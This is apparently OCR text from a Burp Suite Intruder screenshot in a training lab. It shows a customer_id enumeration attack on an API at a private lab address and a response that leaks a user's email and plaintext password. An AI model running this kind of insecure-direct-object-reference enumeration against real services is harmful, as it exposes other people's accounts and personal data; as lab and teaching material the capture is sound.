 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn Request Timer
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
base request.
Target: http://10.10.204.217 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /api/?customer_id=§1§ HTTP/1.1
2 Host: 10.10.204.217
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search 1 highlight Clear
1 payload position Length: 477
2. Intruder attack of http://10.10.204.217
Attack Save
2. Intruder attack of http://10.10.204.217 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 30 411
1 1 200 33 410
2 2 200 31 407
3 3 200 30 423
4 4 200 30 409
5 5 200 37 408
6 6 200 32 415
7 7 200 38 410
8 8 200 31 266
9 9 200 31 265
10 10 200 39 266
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 15:24:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 210
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"data":{
"id":"2",
"name":"Bob",
"email":"bob@traverse.com",
"password":"qwerty2",
"timestamp":"2023-05-23 04:47:25",
"role":"user",
"loginURL":"\/client",
"isadmin":"0"
},
"response_code":200,
"response_desc":"Success"
}
0 highlights